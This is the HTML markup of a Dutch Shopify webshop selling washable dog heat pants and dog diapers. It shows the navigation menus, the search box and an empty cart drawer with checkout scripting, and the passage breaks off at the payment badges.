<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="nxMLc52hcvgnl6rcTV0cuTPwKqm6pcHclhyWxcsHd7b6S6Glr2U6CnaGGzxZFaNgUt6GXKtzcPAg234k83WwEAEvIKGZLG4xwwhXdHveNnDihfDfzXFJITfk/YDy9lw85KjXxxLHEdrdUszFPUX0RuwrrYcSc46oYvl6N1UrJmsmHSBJ+nUm8nV3PNJ9XvEyWu6H1oiMIkyK5HB5xKh3HDwqnmbm8WO9jyMQr2qgUszcn0Y8q+HqkzRdZQzHZAFeGtKVlSLL4TSE1xshjJdKBlFjWkbAffVyNjsh+tUtZgvliQ55I3r5RmXeonK/iHsKHJgMWNP2u+xdXZhWZIzCeThZwYEWGDuwsWJeAHKM6EHECc6Rch3g1alibrV9CYG/7AiKZ3XrtePEtaUlu8GOn1XW9TRxsssNhk0Dz5ziG5F7lEjFoQxVjnCO2A04B0R1">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Voor Teefjes
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-voor-teefjes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Voor Teefjes
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/teefjes-wasbare-loopsheidbroekjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loopsheidbroekjes
                                              </a>
                                            </li><li>
                                              <a href="/collections/loopsheidbroek-rokjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loopheidrokjes
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Voor Reuen
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-voor-reuen" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Voor Reuen
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/reutjes-wasbare-plasbanden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hondenluiers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/over-ons" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Over ons
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Contact
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-contact" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Contact
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/blogs/nieuws" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Laatste nieuws
                                  </a></li><li><a href="/pages/maattabel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Welke maat?
                                  </a></li><li><a href="/pages/veelgestelde-vragen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Veel gestelde vragen
                                  </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contact opnemen
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Inloggen</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Voor Teefjes</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/teefjes-wasbare-loopsheidbroekjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loopsheidbroekjes
                                        </a>
                                      </li><li>
                                        <a href="/collections/loopsheidbroek-rokjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loopheidrokjes
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Voor Reuen</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/reutjes-wasbare-plasbanden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hondenluiers
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/over-ons" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Over ons</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Contact</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/blogs/nieuws" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Laatste nieuws
                                </a></li><li><a href="/pages/maattabel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Welke maat?
                                </a></li><li><a href="/pages/veelgestelde-vragen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Veel gestelde vragen
                                </a></li><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contact opnemen
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 21.0%"
            
          ><img src="//www.loopsheidbroekje.com/cdn/shop/files/black_600_dpi_6c9afbeb-bcd7-4d76-a3f9-59092bde45e3.png?v=1676729127&amp;width=500" alt="Loopsheidbroekje.com" srcset="//www.loopsheidbroekje.com/cdn/shop/files/black_600_dpi_6c9afbeb-bcd7-4d76-a3f9-59092bde45e3.png?v=1676729127&amp;width=50 50w, //www.loopsheidbroekje.com/cdn/shop/files/black_600_dpi_6c9afbeb-bcd7-4d76-a3f9-59092bde45e3.png?v=1676729127&amp;width=100 100w, //www.loopsheidbroekje.com/cdn/shop/files/black_600_dpi_6c9afbeb-bcd7-4d76-a3f9-59092bde45e3.png?v=1676729127&amp;width=150 150w, //www.loopsheidbroekje.com/cdn/shop/files/black_600_dpi_6c9afbeb-bcd7-4d76-a3f9-59092bde45e3.png?v=1676729127&amp;width=200 200w, //www.loopsheidbroekje.com/cdn/shop/files/black_600_dpi_6c9afbeb-bcd7-4d76-a3f9-59092bde45e3.png?v=1676729127&amp;width=250 250w, //www.loopsheidbroekje.com/cdn/shop/files/black_600_dpi_6c9afbeb-bcd7-4d76-a3f9-59092bde45e3.png?v=1676729127&amp;width=300 300w, //www.loopsheidbroekje.com/cdn/shop/files/black_600_dpi_6c9afbeb-bcd7-4d76-a3f9-59092bde45e3.png?v=1676729127&amp;width=400 400w, //www.loopsheidbroekje.com/cdn/shop/files/black_600_dpi_6c9afbeb-bcd7-4d76-a3f9-59092bde45e3.png?v=1676729127&amp;width=500 500w" width="100" height="21.0" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Zoeken">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Zoeken">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Bezig met laden..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="nxMLc52hcvgnl6rcTV0cuTPwKqm6pcHclhyWxcsHd7b6S6Glr2U6CnaGGzxZFaNgUt6GXKtzcPAg234k83WwEAEvIKGZLG4xwwhXdHveNnDihfDfzXFJITfk/YDy9lw85KjXxxLHEdrdUszFPUX0RuwrrYcSc46oYvl6N1UrJmsmHSBJ+nUm8nV3PNJ9XvEyWu6H1oiMIkyK5HB5xKh3HDwqnmbm8WO9jyMQr2qgUszcn0Y8q+HqkzRdZQzHZAFeGtKVlSLL4TSE1xshjJdKBlFjWkbAffVyNjsh+tUtZgvliQ55I3r5RmXeonK/iHsKHJgMWNP2u+xdXZhWZIzCeThZwYEWGDuwsWJeAHKM6EHECc6Rch3g1alibrV9CYG/7AiKZ3XrtePEtaUlu8GOn1XW9TRxsssNhk0Dz5ziG5F7lEjFoQxVjnCO2A04B0R1">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Zoeken"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Zoeken</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Zoekterm wissen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Zoeken">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Sluiten">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Inloggen</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Winkelwagen</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Loopsheidbroekje.com",
    
      "logo": "https:\/\/www.loopsheidbroekje.com\/cdn\/shop\/files\/black_600_dpi_6c9afbeb-bcd7-4d76-a3f9-59092bde45e3.png?v=1676729127\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.loopsheidbroekje.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Je winkelwagen"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Je winkelwagen is leeg</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Sluiten"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Terugkeren naar winkel
                </a>
              
<p class="cart__login-title h3">Heb je een account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> om sneller af te rekenen.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Winkelwagen • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Sluiten"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                Jouw winkelwagen is gereserveerd voor <strong>
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Bezig met laden...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotaal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Bijwerken
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Afrekenen
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
